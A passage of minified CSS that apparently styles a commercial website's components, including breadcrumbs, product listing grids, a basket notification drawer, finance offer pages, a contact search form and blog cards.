svg{max-height:6.25rem}}.c-icon-block__icon-link:hover{text-decoration:underline}.c-icon-block__icon-link:focus{color:inherit}@media(min-width:37.5em){.c-icon-block__icon-link{font:var(--type-link-md)}}@media(min-width:83.5em){.c-icon-block__icon-link{font:var(--type-link-lg)}}.c-title-block{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;justify-content:space-between;margin-bottom:calc(var(--spacing-xxs) + var(--spacing-md));padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-title-block{align-items:center;flex-direction:column;gap:var(--spacing-xxxs)}}.c-title-block__title{color:var(--color-fg);display:inline;font:var(--type-heading-3)}@media(max-width:37.49em){.c-title-block__title{text-align:center}}.c-title-block__link{align-items:center;color:var(--color-fg);display:flex;font:var(--type-title-link);gap:var(--spacing-xxs);justify-content:space-between}.c-title-block__link:hover{color:var(--button-cta-link-hover)}.c-title-block__link:focus{color:inherit}.c-title-block__link-text{font:var(--type-title-link);pointer-events:none}.c-title-block__link-icon{display:block;height:1rem;pointer-events:none;width:1rem}.c-title-block__link-icon img{display:block;height:100%;width:100%}.c-feature-content{--gutter:var(--spacing-xs);--margin-desc:var(--spacing-xs);--margin-title:var(--spacing-xxs);--type-desc:var(--type-body-sm);background-color:var(--color-bg);color:var(--color-fg);display:flex;flex-direction:column;gap:var(--gutter)}@media(min-width:64em){.c-feature-content--img-left{--gutter:var(--spacing-lg);flex-direction:row}.c-feature-content--img-left .c-feature-content__content{width:18.75rem}.c-feature-content--img-right{--gutter:var(--spacing-lg);flex-direction:row-reverse}.c-feature-content--img-right .c-feature-content__content{width:18.75rem}}@media(min-width:83.5em){.c-feature-content--img-left .c-feature-content__content,.c-feature-content--img-right .c-feature-content__content{width:25rem}}@media(min-width:100em){.c-feature-content{--margin-desc:var(--spacing-md);--margin-title:var(--spacing-xxs);--type-desc:var(--type-body-md);--type-title:var(--type-heading-2)}}.c-feature-content__picture{aspect-ratio:21/9}.c-feature-content__content{flex:1 0 auto;width:100%}.c-feature-content__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-feature-content__title{font:var(--type-heading-5);margin-bottom:var(--margin-title)}@media(min-width:64em){.c-feature-content__title{font:var(--type-heading-3)}}.c-feature-content__desc{font:var(--type-desc);margin-bottom:var(--margin-desc)}.c-feature-content__desc p{margin-bottom:var(--spacing-xxs)}.c-card{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs);width:100%}.c-card__image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-card__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xxxs)}.c-card__description{font:var(--type-body-md)}.c-card-browser__navigation{display:flex;gap:var(--spacing-md);justify-content:center;margin-top:var(--spacing-md)}.c-card-browser__button:focus{background-color:var(--color-white);color:var(--color-brand-200)}.c-card-browser__button:active{background-color:var(--color-brand-100);border-color:var(--color-brand-200)}.c-breadcrumbs{align-items:center;background:var(--breadcrumb-colour-surface);display:flex;padding:var(--spacing-xxs) var(--spacing-xxxs)}@media(min-width:37.5em){.c-breadcrumbs{padding:var(--spacing-xxs)}}@media(min-width:83.5em){.c-breadcrumbs{margin-bottom:1rem}}.c-breadcrumbs__container{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-breadcrumbs__container{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-breadcrumbs__container{margin-inline:auto;max-width:var(--bp-xl-max);transition:padding .3s ease-in-out;width:100%}}.c-breadcrumbs__home{align-items:center;color:var(--color-fg);display:flex;height:2rem;justify-content:center;margin-right:.125rem;padding:.375rem;position:relative;width:2rem}@media(min-width:37.5em){.c-breadcrumbs__home{margin-right:1.625rem}}.c-breadcrumbs__home svg{height:1.25rem;width:1.25rem}.c-breadcrumbs__ellipsis{color:var(--color-link-color-default);font:var(--type-body-lg)}@media(min-width:37.5em){.c-breadcrumbs__ellipsis{display:none;visibility:hidden}}.c-breadcrumbs__links{align-items:center;display:flex;gap:2.375rem}.c-breadcrumbs__link{color:var(--color-link-color-default);font:var(--type-menu-link-md);position:relative;top:.125rem}@media(min-width:37.5em){.c-breadcrumbs__link:after{content:"/";font:var(--type-body-lg);left:-1.25rem;position:absolute;top:-.25rem}}@media(max-width:37.49em){.c-breadcrumbs__link{display:none}.c-breadcrumbs__link:nth-last-child(2){display:inline;padding-left:var(--spacing-xxxs)}.c-breadcrumbs__link:nth-last-child(2):before{content:"/";font:var(--type-body-lg);position:absolute;right:-.75rem;top:-.25rem}}@media(max-width:37.49em)and (min-width:37.5em){.c-breadcrumbs__link:nth-last-child(2):before{content:none}}.c-breadcrumbs__link--current{font:var(--type-body-sm)}.c-page-title{background:var(--page-title-colour-surface-default);display:flex;flex-direction:column-reverse;position:relative}@media(min-width:83.5em){.c-page-title{flex-direction:row;max-height:35.1875rem}}.c-page-title__container{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-page-title__container{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-page-title__container{margin-inline:auto;max-width:var(--bp-xl-max);transition:padding .3s ease-in-out;width:100%}}.c-page-title__picture{align-items:center;aspect-ratio:16/9;display:flex;flex:1 0 0;flex-direction:column;justify-content:center}@media(min-width:37.5em)and (max-width:63.99em){.c-page-title__picture{aspect-ratio:21/9}}@media(min-width:64em){.c-page-title__picture{max-height:35.1875rem;width:100%}}.c-page-title__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-page-title__content{align-items:flex-start;align-self:stretch;display:flex;flex:1 0 0;flex-direction:column;gap:var(--spacing-xxs);justify-content:flex-end;max-width:100%;padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-page-title__content{padding:var(--spacing-md)}}@media(min-width:83.5em){.c-page-title__content{max-width:31.25rem;overflow:auto;padding:var(--spacing-lg)}}@media(min-width:100em){.c-page-title__content{padding:var(--spacing-xl)}}@media(min-width:83.5em){.c-page-title__content:only-child{max-width:50.25rem}}@media(min-width:100em){.c-page-title__content:only-child{max-width:62.5rem}}.c-page-title__heading{color:var(--page-title-colour-title-default-default);font:var(--type-heading-4);-webkit-hyphens:auto;hyphens:auto;width:100%}@media(min-width:37.5em){.c-page-title__heading{font:var(--type-heading-3)}}@media(min-width:83.5em){.c-page-title__heading{font:var(--type-display-small)}}.c-page-title__text{color:var(--page-title-colour-body-default);font:var(--type-body-sm)}@media(min-width:64em){.c-page-title__text{font:var(--type-body-md)}}.c-page-title__text a:not([class]){color:currentColor}.c-page-title__text p{margin-bottom:var(--spacing-xxs)}.c-product-cta{align-items:flex-start;align-self:stretch;display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding-top:var(--spacing-xxs);position:relative}@media(min-width:64em){.c-product-cta{flex-direction:row}}@media(min-width:64em)and (max-width:83.49em){.c-product-cta{padding-top:var(--spacing-md)}}.c-product-cta__button{flex:1 0 0;padding:var(--spacing-xxs) var(--spacing-xs)}@media(min-width:83.5em){.c-product-cta__button{font:var(--type-link-lg);padding:var(--spacing-xs) var(--spacing-sm)}}.c-product-listing ul{padding:0}.c-product-listing .c-product-card__details-title{min-height:unset}@media(min-width:64em){.c-product-listing .c-product-card__details-title{min-height:5.375rem}}.c-product-listing .c-product-card__details-data{align-items:center;display:flex;height:100%;justify-content:center;width:100%}@media(min-width:37.5em)and (max-width:63.99em){.c-product-listing .c-product-card__details-data{flex:1 0 0}}.c-product-listing__card-list--grid{display:grid;gap:var(--spacing-md);grid-template-columns:1fr}@media(min-width:37.5em){.c-product-listing__card-list--grid{grid-template-columns:repeat(2,1fr)}}@media(min-width:64em){.c-product-listing__card-list--grid{grid-template-columns:repeat(3,1fr)}}@media(min-width:83.5em){.c-product-listing__card-list--grid{gap:var(--spacing-xl);margin-top:var(--spacing-md)}}@media(min-width:100em){.c-product-listing__card-list--grid{grid-template-columns:repeat(4,1fr)}}.c-product-listing__card-list--grid .c-product-card{padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__body{padding:0}.c-product-listing__card-list--grid .c-product-card__main{flex-direction:column;gap:0;padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__image{width:100%}.c-product-listing__card-list--grid .c-product-card__base-info{padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__heading-container{align-items:flex-start;flex-direction:column;gap:var(--spacing-xs);margin-bottom:0;padding-block:var(--spacing-md)}.c-product-listing__card-list--grid .c-product-card__heading{font:var(--type-heading-4);padding-bottom:var(--spacing-xxs)}.c-product-listing__card-list--grid .c-product-card__description{display:none}.c-product-listing__card-list--grid .c-product-card__indicators{left:var(--spacing-xxs);position:absolute;top:var(--spacing-xxs)}.c-product-listing__card-list--grid .c-product-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-block:0}@media(min-width:64em)and (max-width:83.49em){.c-product-listing__card-list--grid .c-product-card__actions .c-button{padding:var(--spacing-xxs)}}.c-product-listing__card-list--grid .c-product-card__details-list{display:none}.c-product-listing__card-list--grid .c-product-card__details-set .c-product-card__details-title{min-height:unset}@media(min-width:37.5em){.c-product-listing__card-list--grid .c-product-card__details-set{display:flex;flex:1 0 0;flex-direction:column}}.c-product-listing__card-list--grid .c-product-card__details-set:first-child .c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-set:first-child .c-product-card__details-title{padding-block:var(--spacing-xxxs)}.c-product-listing__card-list--grid .c-product-card__details-set:last-child .c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-set:last-child .c-product-card__details-title{padding-bottom:var(--spacing-xxxs)}.c-product-listing__card-list--grid .c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-title{justify-content:flex-start;padding:var(--spacing-xxxs);text-align:start}.c-product-listing__card-list--grid .c-product-card__button{padding:var(--spacing-xxs)}.c-product-listing__card-list--compare{display:grid;grid-template-columns:1fr}@media(min-width:64em){.c-product-listing__card-list--compare{grid-template-columns:repeat(3,1fr)}}.c-product-listing__card-list--compare .c-button:not(.c-product-card__button--view-product){display:none}.c-product-listing__card-list--compare .c-product-card__button--view-product{margin-top:var(--spacing-md)}.c-product-listing__card-list--compare .c-product-card__details-list{display:flex;flex-direction:column}.c-related-products .c-product-card{-webkit-user-select:none;-moz-user-select:none;user-select:none}.c-related-products .c-product-card__details-list{display:unset}.c-related-products .c-product-card__details{margin-bottom:var(--spacing-md)}.c-related-products .c-product-listing__card-list--grid{margin-top:0}.c-related-products .c-product-listing__card-list--grid.swiper-wrapper{gap:0}.c-related-products .swiper-container{overflow-x:clip}.c-related-products .swiper-pagination-bullets{display:flex;gap:var(--spacing-xxs)}@media(max-width:37.49em){.c-related-products .swiper-pagination-bullets{display:none}}.c-related-products .swiper-pagination-bullet{background-color:var(--button-colour-primary-surface-default);border:1px solid var(--button-colour-primary-surface-default);cursor:pointer;display:block;height:24px;width:24px}.c-related-products .swiper-pagination-bullet-active{background:var(--button-colour-primary-surface-pressed)}@media(max-width:63.99em){.c-related-products .swiper-slide-blank{display:none}}.c-related-products .swiper-wrapper .swiper-slide-blank{height:100%}.c-related-products__navigation{align-items:center;display:flex;gap:var(--spacing-xxs);justify-content:center}.c-commerce-topbar{background-color:var(--commerce-topbar-color-surface-default);border:var(--border-width-xs) solid var(--border-color-default);border-bottom-left-radius:var(--border-radius-md);border-bottom-right-radius:var(--border-radius-md);border-top:none;display:none;gap:var(--spacing-xl);margin-left:auto;margin-right:0;padding-inline:var(--spacing-md);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-commerce-topbar{display:flex}}@media(min-width:100em){.c-commerce-topbar{gap:var(--spacing/xl)}}.c-commerce-topbar .c-button{background-color:var(--commerce-topbar-color-surface-default);border:none;color:var(--color-fg);padding-inline:0;transition:none}.c-basket-notification__wrapper{background-color:rgba(38,38,38,.8);height:100vh;position:fixed;right:0;top:0;width:100%;z-index:3}@media(prefers-reduced-motion:no-preference){.c-basket-notification__wrapper{animation:fadeIn .4s ease-in-out forwards}}.c-basket-notification__close-target{height:0;margin-left:0;margin-right:auto;position:absolute;width:0;z-index:4}@media(min-width:64em){.c-basket-notification__close-target{height:100vh;width:calc(100% - 33.4375rem)}}.c-basket-notification{animation-delay:1s;background-color:var(--color-bg);border:none;border-left:1px solid var(--basket-notification-border-color);color:var(--color-fg);height:100vh;margin-left:auto;margin-right:0;overflow-y:auto;padding:0;position:absolute;width:100%;z-index:4}@media(prefers-reduced-motion:no-preference){.c-basket-notification{animation:slideIn .4s ease-in-out forwards}}@media(min-width:64em){.c-basket-notification{max-width:33.4375rem}}.c-basket-notification__header{align-items:center;display:flex;font:var(--type-heading-6);justify-content:space-between;padding:var(--spacing-xxs) var(--spacing-md)}.c-basket-notification__header__title{align-items:center;display:flex;gap:var(--spacing-xxs)}.c-basket-notification__header__icon{height:1.5rem;width:1.5rem}.c-basket-notification__item-wrapper{padding:0 var(--spacing-xxs) var(--spacing-xxs)}@media(min-width:37.5em){.c-basket-notification__item-wrapper{padding:0 var(--spacing-md) var(--spacing-xxs)}}.c-basket-notification__close-button{align-items:center;border:none;cursor:pointer;display:flex;height:2.5rem;justify-content:center;padding:0;width:2.5rem}.c-basket-notification__footer{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0 var(--spacing-xxs) var(--spacing-xxs)}@media(min-width:37.5em){.c-basket-notification__footer{padding:0 var(--spacing-md) var(--spacing-xxs)}}@keyframes slideIn{0%{right:-100vw}to{right:0}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.c-commerce-sticky{background-color:var(--commerce-sticky-color-surface-default);bottom:0;display:flex;gap:var(--spacing-xxxs);left:0;padding:var(--spacing-xxs);position:fixed;width:100%;z-index:100}@media(min-width:83.5em){.c-commerce-sticky{display:none}}.c-commerce-sticky__btn{flex-grow:1;padding:var(--spacing-xxxs)}@media(min-width:37.5em){.c-commerce-sticky__btn{font-size:1.125rem;padding:var(--spacing-xxs)}}.c-basket__header{font:var(--type-heading-6);padding:var(--spacing-xxs) 0}@media(min-width:83.5em){.c-basket__inner-wrapper{align-items:flex-start;display:flex;gap:var(--spacing-xxs)}}.c-basket__items{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:83.5em){.c-basket__items{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-basket__cta-block{display:flex;flex-direction:column;gap:var(--spacing-xxxs);margin-top:var(--spacing-xxs)}@media(min-width:83.5em){.c-basket__cta-block{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);gap:var(--spacing-xxs);margin-top:0;padding:var(--spacing-xxs);width:18.75rem}}.c-basket__cta-main-block{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}@media(min-width:37.5em){.c-basket__cta-main-block{flex-direction:row-reverse;gap:var(--spacing-xxs)}.c-basket__cta-main-block .c-button{flex-grow:1}}@media(min-width:83.5em){.c-basket__cta-main-block{flex-direction:column}}.c-basket__cta-sub-block{border-top:1px solid var(--border-color-default);display:flex;gap:var(--spacing-xxxs);padding:var(--spacing-xxxs) 0}.c-basket__cta-sub-block .c-button{flex-grow:1}@media(min-width:83.5em){.c-basket__cta-sub-block{padding:var(--spacing-xxs) 0 0 0}}.c-accordion__item-container{border:1px solid var(--accordion-border-color-default)}.c-accordion__item-container:not(:first-of-type){border-top:none}.c-accordion__title{font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-accordion__title{text-align:center}}@media(min-width:37.5em){.c-accordion__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-accordion__title{font:var(--type-heading-4)}}.c-accordion-item{--bg-colour:var(--color-surface-color-default);background-color:var(--bg-colour);width:100%}.c-accordion-item__header{align-items:flex-start;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;padding:var(--spacing-xxs);width:100%}.c-accordion-item__header .c-label{margin-left:var(--spacing-sm)}.c-accordion-item__header[aria-expanded=true] .c-accordion-item__toggle-icon svg{transform:rotate(180deg)}.c-accordion-item__title{flex-grow:1;font:var(--type-body-bold-md);text-align:left}@media(min-width:64em){.c-accordion-item__title{flex-grow:0;margin-right:var(--spacing-xxs)}}.c-accordion-item__toggle-icon{height:1.25rem;margin-left:var(--spacing-xxxs);margin-top:.125rem;width:1.25rem}@media(min-width:64em){.c-accordion-item__toggle-icon{flex-grow:1;text-align:right}}.c-accordion-item__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-accordion-item__content{display:none;font:var(--type-body-md);padding:var(--spacing-xxs)}.c-accordion-item__content.is-open{display:block}.c-contact-map__title{border-bottom:1px solid var(--color-border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-contact-map__title{text-align:center}}@media(min-width:37.5em){.c-contact-map__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-contact-map__title{font:var(--type-heading-4)}}.c-contact-map__map{aspect-ratio:4/5;width:100%}@media(min-width:37.5em){.c-contact-map__map{aspect-ratio:5/3}}@media(min-width:64em){.c-contact-map__map{aspect-ratio:21/9}}.c-contact-map__button{margin-block:var(--spacing-xxxs)}@media(max-width:37.49em){.c-contact-map__button{width:100%}}@media(min-width:64em){.c-contact-map__button{font:var(--type-body-bold-md);padding:var(--spacing-xxs) var(--spacing-xs)}}.c-contact-map__button .c-button__icon{height:1.25rem;width:1.25rem}.c-contact-header{--scrollbar-width:100vw;background-color:var(--color-brand-200);color:var(--color-brand-400);margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-contact-header{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-contact-header{margin-inline:auto;width:100%}}@media(min-width:37.5em){.c-contact-header__header{display:flex;justify-content:space-between}}.c-contact-header__header__title{align-items:center;display:flex;font:var(--type-heading-6);gap:var(--spacing-xxs);justify-content:center;padding:var(--spacing-xxs)}.c-contact-header__header__title .c-button__icon{height:1.5rem;width:1.5rem}.c-contact-header__header__links{align-items:center;display:flex;justify-content:center;width:100%}@media(max-width:37.49em){.c-contact-header__header__links{background-color:var(--color-navigation-primary-icon-background-color-default)}}@media(min-width:37.5em){.c-contact-header__header__links{justify-content:flex-end;width:10.5rem}}@media(min-width:83.5em){.c-contact-header__header__links{width:9rem}}.c-contact-header__header__link{align-items:center;background-color:var(--color-navigation-primary-icon-background-color-default);box-sizing:border-box;color:var(--color-navigation-primary-icon-color-default);display:flex;height:100%;justify-content:center;padding:var(--spacing-xxxs);width:auto}.c-contact-header__header__link:focus,.c-contact-header__header__link:hover{background-color:var(--color-navigation-primary-icon-background-color-hovered)}.c-contact-header__header__link .c-button__icon{height:2rem;pointer-events:none;width:2rem}.c-contact-header__image{height:19.625rem;-o-object-fit:cover;object-fit:cover;width:100%}.c-contact-header__content{display:flex;flex-direction:column;font:var(--type-body-md);gap:var(--spacing-lg);padding:var(--spacing-md) var(--spacing-xxs)}@media(min-width:64em){.c-contact-header__content{align-items:end;flex-direction:row;justify-content:space-between;padding:var(--spacing-md)}}@media(min-width:83.5em){.c-contact-header__content{padding:var(--spacing-xl)}}.c-contact-header__content__right{flex-shrink:0}.c-contact-header__content__title{color:var(--color-brand-100);font:var(--type-heading-4);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-header__content__title{font:var(--type-heading-3)}}@media(min-width:64em){.c-contact-header__content__title{font:var(--type-heading-2)}}@media(min-width:83.5em){.c-contact-header__content__title{font:var(--type-heading-1)}}.c-contact-header__content__availability-title{color:var(--color-brand-100);font:var(--type-body-bold-lg)}.c-contact-header__content__availability{margin-bottom:var(--spacing-xs)}.c-contact-header__content__phone-title{color:var(--color-brand-100);font:var(--type-body-bold-lg)}.c-contact-header__content__phone-title-copy{margin-right:var(--spacing-xxxs)}.c-contact-header__content__phone-number{color:var(--color-brand-400);font:var(--type-body-md)}.c-contact-header__content__introduction p{margin-bottom:var(--spacing-xxs)}.c-contact-search input,.c-contact-search select{background-color:transparent}.c-contact-search input option,.c-contact-search select option{color:var(--form-input-select-color-surface-default)}.c-contact-search__options{margin-bottom:var(--spacing-xs)}.c-contact-search__title{font:var(--type-heading-4);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-search__title{font:var(--type-heading-3);margin-bottom:0}}@media(min-width:64em){.c-contact-search__title{font:var(--type-heading-1)}}.c-contact-search__subtitle{font:var(--type-body-sm);margin-bottom:var(--spacing-xs)}@media(min-width:37.5em){.c-contact-search__subtitle{font:var(--type-body-md)}}.c-contact-search__form__input-wrapper{display:flex;flex-direction:column;gap:var(--spacing-xxs);margin-bottom:var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-contact-search__form__input-wrapper{gap:var(--spacing-md)}}@media(min-width:64em){.c-contact-search__form__input-wrapper{flex-direction:row}.c-contact-search__form__input-container{width:33.333%}}.c-contact-search__form__input-container .c-contact-search__form__input--error{border-color:var(--form-input-border-colour-error)}.c-contact-search__form__input-label{font:var(--type-body-xs)}@media(min-width:64em){.c-contact-search__button{padding:var(--spacing-xxs) var(--spacing-xs)}}.c-contact-search__form__location-results{height:auto;list-style-type:none;margin-bottom:0;margin-top:var(--spacing-xxxs);padding-left:0;width:100%}@media(min-width:64em){.c-contact-search__form__location-results{max-width:calc(33.333% - var(--spacing-md)*1.333);position:absolute;z-index:2}}@media(min-width:83.5em){.c-contact-search__form__location-results{max-width:calc(33.333% - var(--spacing-lg)*1.15)}}.c-contact-search__form__location-results__item{background-color:var(--form-input-select-color-surface-default);color:var(--color-white);cursor:pointer;font:var(--type-body-xs);padding:var(--spacing-xxxs);width:100%}.c-contact-search__form__location-results__item:focus,.c-contact-search__form__location-results__item:hover{background-color:var(--color-brand-100);color:var(--form-input-select-color-text-hovered)}.c-contact-search__no-results-container{margin-block:var(--spacing-sm)}.c-contact-search__validation-message{color:var(--form-label-helper-text-colour-error);font:var(--type-body-xs);margin-block:var(--spacing-xxxs)}.c-contact-search__error-message{color:var(--form-label-helper-text-colour-error);font:var(--type-body-sm);margin-block:var(--spacing-xs)}.c-rte{width:100%}@media(min-width:64em){.c-rte--narrow{width:70%}}.c-rte .c-rte__section-break-pattern-library-only{display:block;height:var(--spacing-xl);width:100%}.c-rte h2{font:var(--type-heading-2)}.c-rte h3{font:var(--type-heading-3)}.c-rte h4{font:var(--type-heading-4)}.c-rte h5{font:var(--type-heading-5)}.c-rte h6{font:var(--type-heading-6)}.c-rte a,.c-rte p{font:var(--type-body-md)}.c-rte p{margin-bottom:var(--spacing-xs)}.c-rte .c-rte__center-text{text-align:center}.c-rte ol,.c-rte ul{font:var(--type-body-md);margin-bottom:var(--spacing-xs);margin-top:0;padding-left:var(--spacing-md)}.c-rte b,.c-rte blockquote,.c-rte strong{font:var(--type-body-bold-md)}.c-rte blockquote{border-bottom:var(--border-width-xs) solid var(--color-border-color-default);padding-block:var(--spacing-md) var(--spacing-xl);position:relative}@media(min-width:64em){.c-rte blockquote{font:var(--type-body-bold-lg)}}.c-rte blockquote a{font:var(--type-body-bold-md)}@media(min-width:64em){.c-rte blockquote a{font:var(--type-body-bold-lg)}}.c-rte blockquote:before{background-color:var(--color-border-color-default);content:"";display:block;height:1.5rem;left:0;position:absolute;top:0;width:100%}.c-rte .c-rte__table{overflow:auto;width:100%}.c-rte .c-rte__table table{border:var(--border-width-xs) solid var(--color-border-color-default);border-collapse:collapse;font:var(--type-body-md);text-align:center;width:100%}.c-rte .c-rte__table table th{background-color:var(--color-surface-color-default);font:var(--type-body-bold-md);padding:var(--spacing-xxs) var(--spacing-md)}.c-rte .c-rte__table table td{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) var(--spacing-md)}.c-rte .c-rte__image{display:block;height:auto;width:100%}.c-rte .c-rte__image--center{margin:0 auto}@media(min-width:64em){.c-rte .c-rte__image--center{max-width:18.75rem}}@media(min-width:83.5em){.c-rte .c-rte__image--center{max-width:21.875rem}}@media(min-width:100em){.c-rte .c-rte__image--center{max-width:38.625rem}}@media(min-width:64em){.c-rte .c-rte__image-with-content{align-items:flex-start;display:flex;gap:var(--spacing-xl);justify-content:space-between}}.c-rte .c-rte__image-with-content .c-rte__image{margin-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-rte .c-rte__image-with-content .c-rte__image{margin-bottom:0;max-width:15.625rem}}@media(min-width:100em){.c-rte .c-rte__image-with-content .c-rte__image{max-width:25rem}}.c-rte .c-button{font:var(--type-body-bold-md);margin-bottom:var(--spacing-xxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-rte .c-button{margin-bottom:0;margin-right:var(--spacing-xxs);width:auto}}@media(min-width:64em){.c-rte .c-button{margin-right:var(--spacing-md)}}body.c-rte{display:block;grid-template-areas:unset;grid-template-columns:unset;grid-template-rows:unset}.c-finance-offer-listing{display:flex;flex-direction:column}.c-finance-offer-listing__results{display:grid;gap:var(--spacing-md);grid-template-columns:1fr;margin-bottom:2rem}@media(min-width:64em){.c-finance-offer-listing__results{grid-template-columns:repeat(2,1fr)}}@media(min-width:83.5em){.c-finance-offer-listing__results{grid-template-columns:repeat(3,1fr)}}.c-content-drawer{background-color:var(--color-bg);color:var(--color-fg)}.c-content-drawer.is-open .c-content-drawer__toggle-btn svg{transform:rotate(180deg)}.c-content-drawer__header{align-items:center;border-bottom:1px solid var(--color-border-color-default);display:flex;justify-content:space-between}.c-content-drawer__title{font:var(--type-heading-4)}.c-content-drawer__toggle-btn{align-items:center;background-color:var(--color-bg);border:none;color:var(--color-fg);cursor:pointer;display:flex;font:var(--type-body-bold-lg);gap:var(--spacing-xxs);padding:var(--spacing-xs) 0}.c-content-drawer__toggle-btn svg{height:1.25rem;width:1.25rem}.c-content-drawer__content{--content-display:none;display:var(--content-display);padding:var(--spacing-md) 0}.c-content-drawer__content a:not([class]){color:currentColor}.c-finance-detail{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-finance-detail{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-finance-detail{margin-inline:auto;width:100%}}.c-finance-detail__header{background-color:var(--page-title-colour-surface-default)}@media(min-width:64em){.c-finance-detail__header{display:flex;justify-content:space-between}}.c-finance-detail__header__content{padding:var(--spacing-xs)}@media(min-width:37.5em){.c-finance-detail__header__content{padding:var(--spacing-md)}}@media(min-width:64em){.c-finance-detail__header__content{align-self:flex-end}}@media(min-width:83.5em){.c-finance-detail__header__content{padding:var(--spacing-xl)}}.c-finance-detail__header__title{color:var(--page-title-colour-title-default-default);font:var(--type-heading-5);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-finance-detail__header__title{font:var(--type-heading-3)}}@media(min-width:83.5em){.c-finance-detail__header__title{font:var(--type-heading-2)}}.c-finance-detail__expired-offer-badge{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;font:var(--type-body-xs);margin-bottom:var(--spacing-xxs);padding:.125rem .5rem .125rem .25rem;width:-moz-fit-content;width:fit-content}.c-finance-detail__header__shortTerms{color:var(--page-title-colour-body-default);font:var(--type-body-xs)}.c-finance-detail__header__image{width:100%}@media(min-width:64em){.c-finance-detail__header__image{width:31.25rem}}.c-finance-detail__body{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-finance-detail__body{padding:var(--spacing-md)}}@media(min-width:83.5em){.c-finance-detail__body{display:flex;gap:var(--spacing-xl);padding:var(--spacing-xl)}}.c-finance-detail__details{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-sm);width:100%}@media(min-width:37.5em){.c-finance-detail__details{gap:var(--spacing-xl)}}@media(min-width:83.5em){.c-finance-detail__details{margin-bottom:0;width:60%}}.c-finance-detail__details.c-rte{max-width:100%}.c-finance-detail__details__offer-expired-notice{font:var(--type-heading-5);margin-bottom:-.5rem}@media(min-width:37.5em){.c-finance-detail__details__offer-expired-notice{margin-bottom:-2rem}}.c-finance-detail__details__summary-table td,.c-finance-detail__details__summary-table th{display:table-cell;text-align:left}@media(min-width:37.5em){.c-finance-detail__details__summary-table th{width:40%}}.c-finance-detail__details__description p{font:var(--type-body-sm)}@media(min-width:37.5em){.c-finance-detail__details__description p{font:var(--type-body-lg)}}.c-finance-detail__details__long-terms p{font:var(--type-body-xs)}.c-finance-detail__form{width:100%}@media(min-width:83.5em){.c-finance-detail__form{width:37%}}.c-blog-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-blog-listing{display:flex;gap:var(--spacing-md)}.c-blog-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-blog-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-blog-listing__filter{margin-bottom:var(--spacing-xxs)}.c-blog-listing__container{width:100%}.c-blog-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-blog-card{padding-bottom:var(--spacing-sm)}}.c-blog-card :has(:hover,:focus) 